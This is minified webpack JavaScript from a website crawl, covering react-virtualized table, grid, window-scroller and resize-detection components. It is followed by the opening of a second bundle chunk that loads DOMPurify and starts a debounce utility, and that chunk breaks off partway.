ull),this._maybeCalculateCachedStyles(),this._lastRenderedColumnWidth=this.props.columnWidth,this._lastRenderedFixedColumnCount=this.props.fixedColumnCount,this._lastRenderedFixedRowCount=this.props.fixedRowCount,this._lastRenderedRowHeight=this.props.rowHeight}},{key:"_renderBottomLeftGrid",value:function(e){var t=e.enableFixedColumnScroll,i=e.fixedColumnCount,r=e.fixedRowCount,o=e.rowCount,n=e.hideBottomLeftGridScrollbar,l=this.state.showVerticalScrollbar;if(!i)return null;var s=this._getBottomGridHeight(e),a=this._getLeftGridWidth(e),d=this.state.showVerticalScrollbar?this.state.scrollbarSize:0,u=y.createElement(c.ZP,(0,h.Z)({},e,{cellRenderer:this._cellRendererBottomLeftGrid,className:this.props.classNameBottomLeftGrid,columnCount:i,deferredMeasurementCache:this._deferredMeasurementCacheBottomLeftGrid,height:s,onScroll:t?this._onScrollTop:void 0,ref:this._bottomLeftGridRef,rowCount:Math.max(0,o-r)+(l?1:0),rowHeight:this._rowHeightBottomGrid,style:this._bottomLeftGridStyle,tabIndex:null,width:n?a+d:a}));return n?y.createElement("div",{className:"BottomLeftGrid_ScrollWrapper",style:K({},this._bottomLeftGridStyle,{height:s,width:a,overflowY:"hidden"})},u):u}},{key:"_renderBottomRightGrid",value:function(e){var t=e.columnCount,i=e.fixedColumnCount,r=e.fixedRowCount,o=e.rowCount,n=e.scrollToColumn,l=e.scrollToRow;return y.createElement(c.ZP,(0,h.Z)({},e,{cellRenderer:this._cellRendererBottomRightGrid,className:this.props.classNameBottomRightGrid,columnCount:Math.max(0,t-i),columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheBottomRightGrid,height:this._getBottomGridHeight(e),onScroll:this._onScroll,onScrollbarPresenceChange:this._onScrollbarPresenceChange,ref:this._bottomRightGridRef,rowCount:Math.max(0,o-r),rowHeight:this._rowHeightBottomGrid,scrollToColumn:n-i,scrollToRow:l-r,style:this._bottomRightGridStyle,width:this._getRightGridWidth(e)}))}},{key:"_renderTopLeftGrid",value:function(e){var t=e.fixedColumnCount,i=e.fixedRowCount;return t&&i?y.createElement(c.ZP,(0,h.Z)({},e,{className:this.props.classNameTopLeftGrid,columnCount:t,height:this._getTopGridHeight(e),ref:this._topLeftGridRef,rowCount:i,style:this._topLeftGridStyle,tabIndex:null,width:this._getLeftGridWidth(e)})):null}},{key:"_renderTopRightGrid",value:function(e){var t=e.columnCount,i=e.enableFixedRowScroll,r=e.fixedColumnCount,o=e.fixedRowCount,n=e.scrollLeft,l=e.hideTopRightGridScrollbar,s=this.state,a=s.showHorizontalScrollbar,d=s.scrollbarSize;if(!o)return null;var u=this._getTopGridHeight(e),f=this._getRightGridWidth(e),p=u,m=this._topRightGridStyle;l&&(p=u+(a?d:0),m=K({},this._topRightGridStyle,{left:0}));var _=y.createElement(c.ZP,(0,h.Z)({},e,{cellRenderer:this._cellRendererTopRightGrid,className:this.props.classNameTopRightGrid,columnCount:Math.max(0,t-r)+(a?1:0),columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheTopRightGrid,height:p,onScroll:i?this._onScrollLeft:void 0,ref:this._topRightGridRef,rowCount:o,scrollLeft:n,style:m,tabIndex:null,width:f}));return l?y.createElement("div",{className:"TopRightGrid_ScrollWrapper",style:K({},this._topRightGridStyle,{height:u,width:f,overflowX:"hidden"})},_):_}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft&&e.scrollLeft>=0?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop&&e.scrollTop>=0?e.scrollTop:t.scrollTop}:null}}]),t}(y.PureComponent);function X(e){var t=e.className,i=e.columns,r=e.style;return y.createElement("div",{className:t,role:"row",style:r},i)}(0,g.Z)(Y,"defaultProps",{classNameBottomLeftGrid:"",classNameBottomRightGrid:"",classNameTopLeftGrid:"",classNameTopRightGrid:"",enableFixedColumnScroll:!1,enableFixedRowScroll:!1,fixedColumnCount:0,fixedRowCount:0,scrollToColumn:-1,scrollToRow:-1,style:{},styleBottomLeftGrid:{},styleBottomRightGrid:{},styleTopLeftGrid:{},styleTopRightGrid:{},hideTopRightGridScrollbar:!1,hideBottomLeftGridScrollbar:!1}),Y.propTypes={},(0,S.polyfill)(Y),function(e){function t(e,i){var r;return(0,u.Z)(this,t),(r=(0,p.Z)(this,(0,m.Z)(t).call(this,e,i))).state={clientHeight:0,clientWidth:0,scrollHeight:0,scrollLeft:0,scrollTop:0,scrollWidth:0},r._onScroll=r._onScroll.bind((0,_.Z)(r)),r}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"render",value:function(){var e=this.props.children,t=this.state,i=t.clientHeight,r=t.clientWidth,o=t.scrollHeight,n=t.scrollLeft,l=t.scrollTop,s=t.scrollWidth;return e({clientHeight:i,clientWidth:r,onScroll:this._onScroll,scrollHeight:o,scrollLeft:n,scrollTop:l,scrollWidth:s})}},{key:"_onScroll",value:function(e){var t=e.clientHeight,i=e.clientWidth,r=e.scrollHeight,o=e.scrollLeft,n=e.scrollTop,l=e.scrollWidth;this.setState({clientHeight:t,clientWidth:i,scrollHeight:r,scrollLeft:o,scrollTop:n,scrollWidth:l})}}]),t}(y.PureComponent).propTypes={},X.propTypes=null;var Q={ASC:"ASC",DESC:"DESC"};function J(e){var t=e.sortDirection,i=(0,w.Z)("ReactVirtualized__Table__sortableHeaderIcon",{"ReactVirtualized__Table__sortableHeaderIcon--ASC":t===Q.ASC,"ReactVirtualized__Table__sortableHeaderIcon--DESC":t===Q.DESC});return y.createElement("svg",{className:i,width:18,height:18,viewBox:"0 0 24 24"},t===Q.ASC?y.createElement("path",{d:"M7 14l5-5 5 5z"}):y.createElement("path",{d:"M7 10l5 5 5-5z"}),y.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}))}function $(e){var t=e.dataKey,i=e.label,r=e.sortBy,o=e.sortDirection,n=[y.createElement("span",{className:"ReactVirtualized__Table__headerTruncatedText",key:"label",title:"string"==typeof i?i:null},i)];return r===t&&n.push(y.createElement(J,{key:"SortIndicator",sortDirection:o})),n}function ee(e){var t=e.className,i=e.columns,r=e.index,o=e.key,n=e.onRowClick,l=e.onRowDoubleClick,s=e.onRowMouseOut,a=e.onRowMouseOver,d=e.onRowRightClick,c=e.rowData,u=e.style,f={"aria-rowindex":r+1};return(n||l||s||a||d)&&(f["aria-label"]="row",f.tabIndex=0,n&&(f.onClick=function(e){return n({event:e,index:r,rowData:c})}),l&&(f.onDoubleClick=function(e){return l({event:e,index:r,rowData:c})}),s&&(f.onMouseOut=function(e){return s({event:e,index:r,rowData:c})}),a&&(f.onMouseOver=function(e){return a({event:e,index:r,rowData:c})}),d&&(f.onContextMenu=function(e){return d({event:e,index:r,rowData:c})})),y.createElement("div",(0,h.Z)({},f,{className:t,key:o,role:"row",style:u}),i)}J.propTypes={},$.propTypes=null,ee.propTypes=null;var et=function(e){function t(){return(0,u.Z)(this,t),(0,p.Z)(this,(0,m.Z)(t).apply(this,arguments))}return(0,v.Z)(t,e),t}(y.Component);(0,g.Z)(et,"defaultProps",{cellDataGetter:function(e){var t=e.dataKey,i=e.rowData;return"function"==typeof i.get?i.get(t):i[t]},cellRenderer:function(e){var t=e.cellData;return null==t?"":String(t)},defaultSortDirection:Q.ASC,flexGrow:0,flexShrink:1,headerRenderer:$,style:{}}),et.propTypes={};var ei=i(19481);function er(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function eo(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?er(i,!0).forEach(function(t){(0,g.Z)(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):er(i).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}var en=function(e){function t(e){var i;return(0,u.Z)(this,t),(i=(0,p.Z)(this,(0,m.Z)(t).call(this,e))).state={scrollbarWidth:0},i._createColumn=i._createColumn.bind((0,_.Z)(i)),i._createRow=i._createRow.bind((0,_.Z)(i)),i._onScroll=i._onScroll.bind((0,_.Z)(i)),i._onSectionRendered=i._onSectionRendered.bind((0,_.Z)(i)),i._setRef=i._setRef.bind((0,_.Z)(i)),i}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,i=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:i}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,i=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:i,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,i=e.rowIndex;this.Grid&&this.Grid.recomputeGridSize({rowIndex:void 0===i?0:i,columnIndex:void 0===t?0:t})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"getScrollbarWidth",value:function(){if(this.Grid){var e=(0,ei.findDOMNode)(this.Grid),t=e.clientWidth||0;return(e.offsetWidth||0)-t}return 0}},{key:"componentDidMount",value:function(){this._setScrollbarWidth()}},{key:"componentDidUpdate",value:function(){this._setScrollbarWidth()}},{key:"render",value:function(){var e=this,t=this.props,i=t.children,r=t.className,o=t.disableHeader,n=t.gridClassName,l=t.gridStyle,s=t.headerHeight,a=t.headerRowRenderer,d=t.height,u=t.id,f=t.noRowsRenderer,p=t.rowClassName,m=t.rowStyle,_=t.scrollToIndex,v=t.style,g=t.width,R=this.state.scrollbarWidth,S="function"==typeof p?p({index:-1}):p,x="function"==typeof m?m({index:-1}):m;return this._cachedColumnStyles=[],y.Children.toArray(i).forEach(function(t,i){var r=e._getFlexStyleForColumn(t,t.props.style);e._cachedColumnStyles[i]=eo({overflow:"hidden"},r)}),y.createElement("div",{"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-colcount":y.Children.toArray(i).length,"aria-rowcount":this.props.rowCount,className:(0,w.Z)("ReactVirtualized__Table",r),id:u,role:"grid",style:v},!o&&a({className:(0,w.Z)("ReactVirtualized__Table__headerRow",S),columns:this._getHeaderColumns(),style:eo({height:s,overflow:"hidden",paddingRight:R,width:g},x)}),y.createElement(c.ZP,(0,h.Z)({},this.props,{"aria-readonly":null,autoContainerWidth:!0,className:(0,w.Z)("ReactVirtualized__Table__Grid",n),cellRenderer:this._createRow,columnWidth:g,columnCount:1,height:o?d:d-s,id:void 0,noContentRenderer:f,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,role:"rowgroup",scrollbarWidth:R,scrollToRow:_,style:eo({},l,{overflowX:"hidden"})})))}},{key:"_createColumn",value:function(e){var t=e.column,i=e.columnIndex,r=e.isScrolling,o=e.parent,n=e.rowData,l=e.rowIndex,s=this.props.onColumnClick,a=t.props,d=a.cellDataGetter,c=a.cellRenderer,h=a.className,u=a.columnData,f=a.dataKey,p=a.id,m=c({cellData:d({columnData:u,dataKey:f,rowData:n}),columnData:u,columnIndex:i,dataKey:f,isScrolling:r,parent:o,rowData:n,rowIndex:l}),_=this._cachedColumnStyles[i],v="string"==typeof m?m:null;return y.createElement("div",{"aria-colindex":i+1,"aria-describedby":p,className:(0,w.Z)("ReactVirtualized__Table__rowColumn",h),key:"Row"+l+"-Col"+i,onClick:function(e){s&&s({columnData:u,dataKey:f,event:e})},role:"gridcell",style:_,title:v},m)}},{key:"_createHeader",value:function(e){var t,i,r,o,n,l=e.column,s=e.index,a=this.props,d=a.headerClassName,c=a.headerStyle,h=a.onHeaderClick,u=a.sort,f=a.sortBy,p=a.sortDirection,m=l.props,_=m.columnData,v=m.dataKey,g=m.defaultSortDirection,R=m.disableSort,S=m.headerRenderer,x=m.id,C=m.label,b=!R&&u,I=(0,w.Z)("ReactVirtualized__Table__headerColumn",d,l.props.headerClassName,{ReactVirtualized__Table__sortableHeaderColumn:b}),T=this._getFlexStyleForColumn(l,eo({},c,{},l.props.headerStyle)),Z=S({columnData:_,dataKey:v,disableSort:R,label:C,sortBy:f,sortDirection:p});if(b||h){var G=f!==v?g:p===Q.DESC?Q.ASC:Q.DESC,k=function(e){b&&u({defaultSortDirection:g,event:e,sortBy:v,sortDirection:G}),h&&h({columnData:_,dataKey:v,event:e})};n=l.props["aria-label"]||C||v,o="none",r=0,t=k,i=function(e){("Enter"===e.key||" "===e.key)&&k(e)}}return f===v&&(o=p===Q.ASC?"ascending":"descending"),y.createElement("div",{"aria-label":n,"aria-sort":o,className:I,id:x,key:"Header-Col"+s,onClick:t,onKeyDown:i,role:"columnheader",style:T,tabIndex:r},Z)}},{key:"_createRow",value:function(e){var t=this,i=e.rowIndex,r=e.isScrolling,o=e.key,n=e.parent,l=e.style,s=this.props,a=s.children,d=s.onRowClick,c=s.onRowDoubleClick,h=s.onRowRightClick,u=s.onRowMouseOver,f=s.onRowMouseOut,p=s.rowClassName,m=s.rowGetter,_=s.rowRenderer,v=s.rowStyle,g=this.state.scrollbarWidth,R="function"==typeof p?p({index:i}):p,S="function"==typeof v?v({index:i}):v,x=m({index:i}),C=y.Children.toArray(a).map(function(e,o){return t._createColumn({column:e,columnIndex:o,isScrolling:r,parent:n,rowData:x,rowIndex:i,scrollbarWidth:g})}),b=(0,w.Z)("ReactVirtualized__Table__row",R),I=eo({},l,{height:this._getRowHeight(i),overflow:"hidden",paddingRight:g},S);return _({className:b,columns:C,index:i,isScrolling:r,key:o,onRowClick:d,onRowDoubleClick:c,onRowRightClick:h,onRowMouseOver:u,onRowMouseOut:f,rowData:x,style:I})}},{key:"_getFlexStyleForColumn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i="".concat(e.props.flexGrow," ").concat(e.props.flexShrink," ").concat(e.props.width,"px"),r=eo({},t,{flex:i,msFlex:i,WebkitFlex:i});return e.props.maxWidth&&(r.maxWidth=e.props.maxWidth),e.props.minWidth&&(r.minWidth=e.props.minWidth),r}},{key:"_getHeaderColumns",value:function(){var e=this,t=this.props,i=t.children;return(t.disableHeader?[]:y.Children.toArray(i)).map(function(t,i){return e._createHeader({column:t,index:i})})}},{key:"_getRowHeight",value:function(e){var t=this.props.rowHeight;return"function"==typeof t?t({index:e}):t}},{key:"_onScroll",value:function(e){var t=e.clientHeight,i=e.scrollHeight,r=e.scrollTop;(0,this.props.onScroll)({clientHeight:t,scrollHeight:i,scrollTop:r})}},{key:"_onSectionRendered",value:function(e){var t=e.rowOverscanStartIndex,i=e.rowOverscanStopIndex,r=e.rowStartIndex,o=e.rowStopIndex;(0,this.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:i,startIndex:r,stopIndex:o})}},{key:"_setRef",value:function(e){this.Grid=e}},{key:"_setScrollbarWidth",value:function(){var e=this.getScrollbarWidth();this.setState({scrollbarWidth:e})}}]),t}(y.PureComponent);(0,g.Z)(en,"defaultProps",{disableHeader:!1,estimatedRowSize:30,headerHeight:0,headerStyle:{},noRowsRenderer:function(){return null},onRowsRendered:function(){return null},onScroll:function(){return null},overscanIndicesGetter:c.QY,overscanRowCount:10,rowRenderer:ee,headerRowRenderer:X,rowStyle:{},scrollToAlignment:"auto",scrollToIndex:-1,style:{}}),en.propTypes={};var el=[],es=null,ea=null;function ed(){ea&&(ea=null,document.body&&null!=es&&(document.body.style.pointerEvents=es),es=null)}function ec(){ed(),el.forEach(function(e){return e.__resetIsScrolling()})}function eh(e){var t;e.currentTarget===window&&null==es&&document.body&&(es=document.body.style.pointerEvents,document.body.style.pointerEvents="none"),ea&&(0,F.wu)(ea),t=0,el.forEach(function(e){t=Math.max(t,e.props.scrollingResetTimeInterval)}),ea=(0,F.Im)(ec,t),el.forEach(function(t){t.props.scrollElement===e.currentTarget&&t.__handleWindowScrollEvent()})}function eu(e,t){el.some(function(e){return e.props.scrollElement===t})||t.addEventListener("scroll",eh),el.push(e)}function ef(e,t){!(el=el.filter(function(t){return t!==e})).length&&(t.removeEventListener("scroll",eh),ea&&((0,F.wu)(ea),ed()))}var ep=function(e){return e===window},em=function(e){return e.getBoundingClientRect()};function e_(e,t){if(!e)return{height:t.serverHeight,width:t.serverWidth};if(!ep(e))return em(e);var i=window,r=i.innerHeight,o=i.innerWidth;return{height:"number"==typeof r?r:0,width:"number"==typeof o?o:0}}function ev(e){return ep(e)&&document.documentElement?{top:"scrollY"in window?window.scrollY:document.documentElement.scrollTop,left:"scrollX"in window?window.scrollX:document.documentElement.scrollLeft}:{top:e.scrollTop,left:e.scrollLeft}}var eg=i(20469);function ey(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}var ew=function(){return"undefined"!=typeof window?window:void 0},eR=(a=s=function(e){function t(){(0,u.Z)(this,t);for(var e,i,r=arguments.length,o=Array(r),n=0;n<r;n++)o[n]=arguments[n];return i=(0,p.Z)(this,(e=(0,m.Z)(t)).call.apply(e,[this].concat(o))),(0,g.Z)((0,_.Z)(i),"_window",ew()),(0,g.Z)((0,_.Z)(i),"_isMounted",!1),(0,g.Z)((0,_.Z)(i),"_positionFromTop",0),(0,g.Z)((0,_.Z)(i),"_positionFromLeft",0),(0,g.Z)((0,_.Z)(i),"_detectElementResize",void 0),(0,g.Z)((0,_.Z)(i),"_child",void 0),(0,g.Z)((0,_.Z)(i),"state",function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ey(i,!0).forEach(function(t){(0,g.Z)(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ey(i).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({},e_(i.props.scrollElement,i.props),{isScrolling:!1,scrollLeft:0,scrollTop:0})),(0,g.Z)((0,_.Z)(i),"_registerChild",function(e){!e||e instanceof Element||console.warn("WindowScroller registerChild expects to be passed Element or null"),i._child=e,i.updatePosition()}),(0,g.Z)((0,_.Z)(i),"_onChildScroll",function(e){var t=e.scrollTop;if(i.state.scrollTop!==t){var r=i.props.scrollElement;r&&("function"==typeof r.scrollTo?r.scrollTo(0,t+i._positionFromTop):r.scrollTop=t+i._positionFromTop)}}),(0,g.Z)((0,_.Z)(i),"_registerResizeListener",function(e){e===window?window.addEventListener("resize",i._onResize,!1):i._detectElementResize.addResizeListener(e,i._onResize)}),(0,g.Z)((0,_.Z)(i),"_unregisterResizeListener",function(e){e===window?window.removeEventListener("resize",i._onResize,!1):e&&i._detectElementResize.removeResizeListener(e,i._onResize)}),(0,g.Z)((0,_.Z)(i),"_onResize",function(){i.updatePosition()}),(0,g.Z)((0,_.Z)(i),"__handleWindowScrollEvent",function(){if(i._isMounted){var e=i.props.onScroll,t=i.props.scrollElement;if(t){var r=ev(t),o=Math.max(0,r.left-i._positionFromLeft),n=Math.max(0,r.top-i._positionFromTop);i.setState({isScrolling:!0,scrollLeft:o,scrollTop:n}),e({scrollLeft:o,scrollTop:n})}}}),(0,g.Z)((0,_.Z)(i),"__resetIsScrolling",function(){i.setState({isScrolling:!1})}),i}return(0,v.Z)(t,e),(0,f.Z)(t,[{key:"updatePosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.scrollElement,t=this.props.onResize,i=this.state,r=i.height,o=i.width,n=this._child||ei.findDOMNode(this);if(n instanceof Element&&e){var l=function(e,t){if(ep(t)&&document.documentElement){var i=document.documentElement,r=em(e),o=em(i);return{top:r.top-o.top,left:r.left-o.left}}var n=ev(t),l=em(e),s=em(t);return{top:l.top+n.top-s.top,left:l.left+n.left-s.left}}(n,e);this._positionFromTop=l.top,this._positionFromLeft=l.left}var s=e_(e,this.props);(r!==s.height||o!==s.width)&&(this.setState({height:s.height,width:s.width}),t({height:s.height,width:s.width}))}},{key:"componentDidMount",value:function(){var e=this.props.scrollElement;this._detectElementResize=(0,eg.Z)(),this.updatePosition(e),e&&(eu(this,e),this._registerResizeListener(e)),this._isMounted=!0}},{key:"componentDidUpdate",value:function(e,t){var i=this.props.scrollElement,r=e.scrollElement;r!==i&&null!=r&&null!=i&&(this.updatePosition(i),ef(this,r),eu(this,i),this._unregisterResizeListener(r),this._registerResizeListener(i))}},{key:"componentWillUnmount",value:function(){var e=this.props.scrollElement;e&&(ef(this,e),this._unregisterResizeListener(e)),this._isMounted=!1}},{key:"render",value:function(){var e=this.props.children,t=this.state,i=t.isScrolling,r=t.scrollTop,o=t.scrollLeft,n=t.height,l=t.width;return e({onChildScroll:this._onChildScroll,registerChild:this._registerChild,height:n,isScrolling:i,scrollLeft:o,scrollTop:r,width:l})}}]),t}(y.PureComponent),(0,g.Z)(s,"propTypes",null),a);(0,g.Z)(eR,"defaultProps",{onResize:function(){},onScroll:function(){},scrollingResetTimeInterval:150,scrollElement:ew(),serverHeight:0,serverWidth:0})},12760:function(e,t,i){i.d(t,{Z:function(){return r}});function r(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t={};return function(i){var r=i.callback,o=i.indices,n=Object.keys(o),l=!e||n.every(function(e){var t=o[e];return Array.isArray(t)?t.length>0:t>=0}),s=n.length!==Object.keys(t).length||n.some(function(e){var i=t[e],r=o[e];return Array.isArray(r)?i.join(",")!==r.join(","):i!==r});t=o,l&&s&&r(o)}}},68613:function(e,t,i){i.d(t,{Z:function(){return r}});function r(e){var t=e.align,i=e.cellOffset,r=e.cellSize,o=e.containerSize,n=e.currentOffset,l=i-o+r;switch(void 0===t?"auto":t){case"start":return i;case"end":return l;case"center":return i-(o-r)/2;default:return Math.max(l,Math.min(i,n))}}},36686:function(e,t,i){i.d(t,{wu:function(){return l},Im:function(){return s}}),"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:r={};var r,o=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.oRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return r.setTimeout(e,1e3/60)},n=r.cancelAnimationFrame||r.webkitCancelAnimationFrame||r.mozCancelAnimationFrame||r.oCancelAnimationFrame||r.msCancelAnimationFrame||function(e){r.clearTimeout(e)},l=function(e){return n(e.id)},s=function(e,t){Promise.resolve().then(function(){i=Date.now()});var i,r={id:o(function n(){Date.now()-i>=t?e.call():r.id=o(n)})};return r}},20469:function(e,t,i){i.d(t,{Z:function(){return r}});function r(e,t){void 0!==t?r=t:"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:r=i.g;var r,o=void 0!==r.document&&r.document.attachEvent;if(!o){var n,l,s=(n=r.requestAnimationFrame||r.mozRequestAnimationFrame||r.webkitRequestAnimationFrame||function(e){return r.setTimeout(e,20)},function(e){return n(e)}),a=(l=r.cancelAnimationFrame||r.mozCancelAnimationFrame||r.webkitCancelAnimationFrame||r.clearTimeout,function(e){return l(e)}),d=function(e){var t=e.__resizeTriggers__,i=t.firstElementChild,r=t.lastElementChild,o=i.firstElementChild;r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight,o.style.width=i.offsetWidth+1+"px",o.style.height=i.offsetHeight+1+"px",i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight},c=function(e){if(!(e.target.className&&"function"==typeof e.target.className.indexOf&&0>e.target.className.indexOf("contract-trigger")&&0>e.target.className.indexOf("expand-trigger"))){var t=this;d(this),this.__resizeRAF__&&a(this.__resizeRAF__),this.__resizeRAF__=s(function(){(t.offsetWidth!=t.__resizeLast__.width||t.offsetHeight!=t.__resizeLast__.height)&&(t.__resizeLast__.width=t.offsetWidth,t.__resizeLast__.height=t.offsetHeight,t.__resizeListeners__.forEach(function(i){i.call(t,e)}))})}},h=!1,u="",f="animationstart",p="Webkit Moz O ms".split(" "),m="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),_=r.document.createElement("fakeelement");if(void 0!==_.style.animationName&&(h=!0),!1===h){for(var v=0;v<p.length;v++)if(void 0!==_.style[p[v]+"AnimationName"]){u="-"+(0,p[v]).toLowerCase()+"-",f=m[v],h=!0;break}}var g="resizeanim",y="@"+u+"keyframes "+g+" { from { opacity: 0; } to { opacity: 0; } } ",w=u+"animation: 1ms "+g+"; "}var R=function(t){if(!t.getElementById("detectElementResize")){var i=(y||"")+".resize-triggers { "+(w||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; z-index: -1; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',r=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.id="detectElementResize",o.type="text/css",null!=e&&o.setAttribute("nonce",e),o.styleSheet?o.styleSheet.cssText=i:o.appendChild(t.createTextNode(i)),r.appendChild(o)}};return{addResizeListener:function(e,t){if(o)e.attachEvent("onresize",t);else{if(!e.__resizeTriggers__){var i=e.ownerDocument,n=r.getComputedStyle(e);n&&"static"==n.position&&(e.style.position="relative"),R(i),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=i.createElement("div")).className="resize-triggers";var l='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>';if(window.trustedTypes){var s=trustedTypes.createPolicy("react-virtualized-auto-sizer",{createHTML:function(){return l}});e.__resizeTriggers__.innerHTML=s.createHTML("")}else e.__resizeTriggers__.innerHTML=l;e.appendChild(e.__resizeTriggers__),d(e),e.addEventListener("scroll",c,!0),f&&(e.__resizeTriggers__.__animationListener__=function(t){t.animationName==g&&d(e)},e.__resizeTriggers__.addEventListener(f,e.__resizeTriggers__.__animationListener__))}e.__resizeListeners__.push(t)}},removeResizeListener:function(e,t){if(o)e.detachEvent("onresize",t);else if(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),!e.__resizeListeners__.length){e.removeEventListener("scroll",c,!0),e.__resizeTriggers__.__animationListener__&&(e.__resizeTriggers__.removeEventListener(f,e.__resizeTriggers__.__animationListener__),e.__resizeTriggers__.__animationListener__=null);try{e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)}catch(e){}}}}}},31791:function(e,t,i){i.d(t,{_:function(){return r}});function r(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/843-8e315975ad5e1d5a.js
body_size: 17354
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[843],{79446:function(e,t,n){e.exports=window.DOMPurify||(window.DOMPurify=n(89532).default||n(89532))},51899:function(e,t,n){var r=0/0,o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt,u="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,f=u||s||Function("return this")(),p=Object.prototype.toString,d=Math.max,h=Math.min,g=function(){return f.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==p.call(t))return r;if(m(e)){var t,n="function"==typeof e.valueOf?e.valueOf():e;e=m(n)?n+"":n}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var u=a.test(e);return u||l.test(e)?c(e.slice(2),u?2:8):i.test(e)?r:+e}e.exports=function(e,t,n){var r,o,i,a,l,c,u=0,s=!1,f=!1,p=!0;if("function"!=typeof e)throw TypeError("Expected a function");function v(t){var n=r,i=o;return r=o=void 0,u=t,a=e.apply(i,n)}function b(e){var n=e-c,r=e-u;return void 0===c||n>=t||n<0||f&&r>=i}function E(){var e,n,r,o=g();if(b(o))return w(o);l=setTimeout(E,(e=o-c,n=o-u,r=t-e,f?h(r,i-n):r))}function w(e){return(l=void 0,p&&r)?v(e):(r=o=void 0,a)}function O(){var e,n=g(),i=b(n);if(r=arguments,o=this,c=n,i){if(void 0===l)return u=e=c,l=setTimeout(E,t),s?v(e):a;if(f)return l=setTimeout(E,t),v(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,m(n)&&(s=!!n.leading,i=(f="maxWait"in n)?d(y(n.maxWait)||0,t):i,p="trailing"in n?!!n.trailing:p),O.cancel=function(){void 0!==l&&clearTimeout(l),u=0,r=c=o=l=void 0},O.flush=function(){return void 0===l?a:w(g())},O}},14978:function(e,t,n){var r="Expected a function",o=0/0,i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt,s="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,f="object"==typeof 